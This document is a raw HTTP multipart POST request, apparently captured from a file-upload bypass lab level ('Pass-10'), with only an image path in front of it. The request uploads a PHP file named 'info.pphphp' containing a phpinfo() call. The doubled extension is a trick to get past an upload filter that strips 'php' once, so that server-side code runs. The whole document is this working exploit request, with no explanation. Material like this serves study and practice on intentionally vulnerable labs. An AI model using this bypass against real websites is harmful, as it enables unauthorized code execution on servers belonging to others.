 1 POST http://158.247.233.5:62626/Pass-10/index.php ?action=show_code HTTP/1.1
2 Host: 158.247.233.5:62626
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------27338308912791313688416848234
8 Content-Length: 374
9 Origin: http://158.247.233.5:62626
10 Connection: close
11 Referer: http://158.247.233.5:62626/Pass-10/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------27338308912791313688416848234
15 Content-Disposition: form-data; name="upload_file"; filename="info.pphphp"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------27338308912791313688416848234
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------27338308912791313688416848234--
24